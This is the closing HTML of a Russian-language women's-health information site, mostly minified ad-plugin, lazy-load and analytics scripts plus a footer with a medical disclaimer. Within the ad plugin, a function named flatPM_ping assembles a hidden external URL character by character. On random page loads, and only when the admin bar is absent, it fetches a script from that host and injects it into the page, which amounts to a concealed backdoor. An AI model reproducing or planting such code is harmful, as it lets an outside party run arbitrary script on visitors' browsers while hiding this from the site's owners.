0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://yginekologa.com/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script><footer class="container bg-footer p-3 rounded">

	<div class="row">
		<div class="col-3">
			<div class="copy">&copy; yginekologa.com			<!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t50.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
</script><!--/LiveInternet-->
			</div>
			<div class="text-center"><div id="text-3">			<div class="textwidget"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(51764300, "init", {
        id:51764300,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51764300" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>
		</div></div>
		</div>
		<div class="col-9">
			<div class="footer-menu" ><a href="https://yginekologa.com/kontaktyi">Контакты</a><a href="https://yginekologa.com/sitemap">Карта сайта</a><a href="https://yginekologa.com/politika-konfidenczialnosti">Политика конфиденциальности</a></div>			<div id="text-2">			<div class="textwidget">Вся информация предоставлена на сайте только в ознакомительных целях. За постановкой диагноза и назначением курса лечения обращайтесь к врачу.</div>
		</div>		</div>
	</div>
</footer>
<div class="flat_ads_block" id="flat_ads_block_id_1">
	<div class="flat_slide_cross"></div>
	<div class="wrap_flat_ads_block">
			</div>
</div>
<script type="text/javascript">
function flat_jQuery_is_load_1(){
	var bool_flat_slide_panel = true;
	jQuery(window).scroll(function(){
		if(jQuery(this).scrollTop() > 1800 && bool_flat_slide_panel == true){
			jQuery('#flat_ads_block_id_1').addClass('left_slide_flat_panel');
		}else{
			jQuery('#flat_ads_block_id_1').removeClass('left_slide_flat_panel');
		}
	});
	jQuery('body').on('click','#flat_ads_block_id_1 .flat_slide_cross',function(e){
		jQuery('#flat_ads_block_id_1').removeClass('left_slide_flat_panel');
		bool_flat_slide_panel = false;
	});
}
function flat_jQuery_loading_1(){
	if(window.jQuery){
		flat_jQuery_is_load_1();
	}else{
		setTimeout(function() { flat_jQuery_loading_1() }, 50);
	}
}
flat_jQuery_loading_1();
</script>
<style>
#flat_ads_block_id_1 {
	position: fixed;
	right: calc(100% + 22px);
	bottom: 0px;
    transform-origin: center;
    transform: translateX(0);
    transition: all 0.3s ease;
    z-index: 998;
}
#flat_ads_block_id_1.left_slide_flat_panel {
	transform: translateX(calc(100% + 22px));
}
#flat_ads_block_id_1 .flat_slide_cross {
	position: absolute;
	width: 22px;
	height: 22px;
	top: -22px;
	right: -10px;
	z-index: 1;
	background: #000 url([data-uri]) no-repeat center / cover;
	cursor: pointer;
	border-radius: 100%;
}
#flat_ads_block_id_1 .flat_slide_cross:hover {
	background: #444 url([data-uri]) no-repeat center / cover
}
</style>

<div class="ToTopBtn rounded" data-selector="go-to-top" ><span class="icon-circle-up"></span></div>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->